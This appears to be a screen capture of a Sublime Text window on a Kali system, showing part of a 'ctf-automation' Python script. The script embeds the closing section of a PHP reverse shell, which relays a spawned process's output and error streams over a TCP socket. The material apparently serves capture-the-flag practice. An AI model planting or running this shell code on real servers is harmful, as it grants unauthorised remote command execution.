 /home/kali/Tools/ctf-automation/test.py • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
test.py
186
187 // If we can read from the process's STDOUT
188 // send data down tcp connection
189 if (in_array($pipes[1], $read_a)) {
190 if ($debug) printit("STDOUT READ");
191 $input = fread($pipes[1], $chunk_size);
192 if ($debug) printit("STDOUT: $input");
193 fwrite($sock, $input);
194 }
195
196 // If we can read from the process's STDERR
197 // send data down tcp connection
198 if (in_array($pipes[2], $read_a)) {
199 if ($debug) printit("STDERR READ");
200 $input = fread($pipes[2], $chunk_size);
201 if ($debug) printit("STDERR: $input");
202 fwrite($sock, $input);
203 }
204 }
205
206 fclose($sock);
207 fclose($pipes[0]);
208 fclose($pipes[1]);
209 fclose($pipes[2]);
210 proc_close($process);
211
212 // Like print, but does nothing if we've daemonised ourself
213 // (I can't figure out how to redirect STDOUT like a proper daemon)
214 function printit ($string) {
215 if (!$daemon) {
216 print "$string\n";
217 }
218 }
219
220 ?>
221
222
223
224 ''')
Line 220, Column 3 Tab Size: 4 Python